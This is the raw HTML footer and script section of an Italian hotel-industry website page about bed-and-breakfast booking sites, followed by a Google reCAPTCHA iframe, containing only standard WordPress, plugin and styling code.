none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"0","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}
let ezTocStickyContainer=document.querySelector('#ez-toc-sticky-container');if(document.querySelectorAll('#ez-toc-sticky-container').length>0){let ezTocStickyContainerUL=ezTocStickyContainer.querySelectorAll('.ez-toc-link');for(let i=0;i<ezTocStickyContainerUL.length;i++){let anchorHREF=ezTocStickyContainerUL[i].getAttribute('href');ezTocStickyContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_23843744-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['23843744']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_49986","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/i-migliori-siti-per-bed-and-breakfast/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=23843744 defer></script><script type=text/javascript id=gt_widget_script_60392691-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['60392691']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_80783","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/i-migliori-siti-per-bed-and-breakfast/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=60392691 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/39ee0.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ab9AUOy4pkneR2sUIQie2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990402488');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>